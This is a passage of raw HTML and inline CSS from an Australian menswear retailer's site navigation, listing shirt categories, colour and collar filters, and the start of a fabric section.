            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5237166831 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/business-casual/"
       class="navigationLink-5237166831 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4246761805 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4246761805 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4246761805 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4246761805 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/casual/"
       class="navigationLink-4246761805 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4624998980 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4624998980 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4624998980 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4624998980 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/non-iron-shirts/"
       class="navigationLink-4624998980 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3085975894 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3085975894 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3085975894 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3085975894 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/luxury/"
       class="navigationLink-3085975894 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Luxury Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1205822995 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1205822995 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1205822995 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1205822995 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/evening/"
       class="navigationLink-1205822995 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tuxedo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3702132144 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3702132144 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3702132144 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3702132144 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/custom.html"
       class="navigationLink-3702132144 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5134851625 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5134851625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5134851625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5134851625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/short-sleeve/"
       class="navigationLink-5134851625 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Short Sleeve Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7740842815 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7740842815 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7740842815 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7740842815 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/collarless-shirts/"
       class="navigationLink-7740842815 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collarless Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2381754296 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2381754296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2381754296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2381754296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-2381754296 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7338818924 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7338818924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7338818924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7338818924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/t-shirts/"
       class="navigationLink-7338818924 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9678792260 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9678792260 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9678792260 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9678792260 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-9678792260 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6372886455 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6372886455 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6372886455 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6372886455 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6372886455) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6372886455 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6138116214 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6138116214 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6138116214 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6138116214 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-6138116214 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6317042173 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6317042173 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6317042173 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6317042173 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-6317042173 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2478482944 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2478482944 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2478482944 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2478482944 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-2478482944 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7141913855 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7141913855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7141913855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7141913855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webColour&amp;prefv1=PINK"
       class="navigationLink-7141913855 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pink Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3224396461 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3224396461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3224396461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3224396461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/print/"
       class="navigationLink-3224396461 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Print Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6833002659 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6833002659 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6833002659 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6833002659 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/check-shirts/"
       class="navigationLink-6833002659 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Check Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7920030131 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7920030131 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7920030131 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7920030131 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/stripe-shirts/"
       class="navigationLink-7920030131 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stripe Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9005609708 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9005609708 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9005609708 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9005609708 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-9005609708 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2309204679 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2309204679 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2309204679 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2309204679 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webCollarType&amp;prefv1=classic&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-2309204679 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7182144300 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7182144300 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7182144300 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7182144300 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webCollarType&amp;prefv1=cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-7182144300 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Spread Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1654347043 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1654347043 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1654347043 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1654347043 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webCollarType&amp;prefv1=semi_cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-1654347043 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Semi-Spread Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5404560361 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5404560361 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5404560361 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5404560361 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/non-iron-button-down/"
       class="navigationLink-5404560361 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Down Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8380095592 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8380095592 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8380095592 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8380095592 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webCollarType&amp;prefv1=point&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-8380095592 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Point Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2925057691 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2925057691 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2925057691 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2925057691 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-2925057691 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1796421396 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1796421396 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1796421396 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1796421396 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1796421396) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1796421396 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2323198809 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2323198809 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2323198809 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2323198809 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-2323198809 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1582278743 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1582278743 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1582278743 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1582278743 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/shirt-of-the-season/"
       class="navigationLink-1582278743 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6931322505 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6931322505 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
